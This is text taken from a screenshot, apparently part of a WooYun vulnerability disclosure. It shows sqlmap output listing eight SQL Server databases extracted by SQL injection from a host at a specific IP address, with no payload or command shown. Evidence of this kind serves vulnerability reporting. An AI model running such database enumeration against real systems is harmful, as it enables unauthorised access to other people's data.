 管理员: C:\Windows\system32\cmd.exe
[14:23:52] [INFO] retrieved: model
[14:23:54] [INFO] retrieved: msdb
[14:23:55] [INFO] retrieved: ReportServer$MSSQLSERVER2014
[14:23:56] [INFO] retrieved: ReportServer$MSSQLSERVER2014TempDB
[14:23:56] [INFO] retrieved: tempdb
available databases [8]:
[*] cwbaseBI01
[*] cwbasedemo
[*] master
[*] model
[*] msdb
[*] ReportServer$MSSQLSERVER2014
[*] ReportServer$MSSQLSERVER2014TempDB
[*] tempdb
[14:23:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[14:23:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.57.146.178'
[*] shutting down at 14:23:57
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org